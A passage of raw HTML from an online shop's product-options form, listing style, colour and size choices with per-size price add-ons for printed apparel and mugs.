		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:4178,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_0"  name="color-group-1631003325036" value="Black"    required="required" ><label for="color-group-1631003325036_6_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_1"  name="color-group-1631003325036" value="Sport Grey"     ><label for="color-group-1631003325036_6_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_2"  name="color-group-1631003325036" value="White"     ><label for="color-group-1631003325036_6_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_3"  name="color-group-1631003325036" value="Orange"     ><label for="color-group-1631003325036_6_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_4"  name="color-group-1631003325036" value="Navy"     ><label for="color-group-1631003325036_6_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_5"  name="color-group-1631003325036" value="Light Pink"     ><label for="color-group-1631003325036_6_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
